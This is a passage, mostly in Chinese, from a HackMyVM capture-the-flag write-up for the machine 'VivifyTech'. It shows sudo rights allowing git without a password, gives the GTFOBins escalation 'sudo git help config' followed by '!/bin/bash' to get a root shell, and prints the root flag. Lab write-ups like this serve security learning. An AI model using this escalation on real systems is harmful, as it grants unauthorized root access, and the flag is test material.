env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, !admin_flag, use_pty
User gbodja may run the following commands on VivifyTech:
(ALL) NOPASSWD: /usr/bin/git在gtfobins上详细描述了所有git提权到shell的方法

这里我选择了b。首先输入 sudo /usr/bin/git help config,然后输入!/bin/bash即可得到root权限


HMV{Y4NV!7Ch3N1N_Y0u_4r3_7h3_R007_8672}
结束